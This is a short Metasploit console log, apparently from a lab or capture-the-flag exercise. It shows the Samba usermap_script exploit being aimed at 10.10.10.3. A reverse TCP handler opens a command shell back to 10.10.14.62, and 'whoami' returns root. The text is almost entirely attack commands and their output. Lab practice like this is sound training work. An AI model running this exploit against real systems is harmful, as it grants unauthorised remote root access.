 msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.62:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo wVgXMy9zc9tSNCbr;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "wVgXMy9zc9tSNCbr\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.62:4444 -> 10.10.10.3:52165) at 2020-04-24 14:08:14 -0400
whoami
root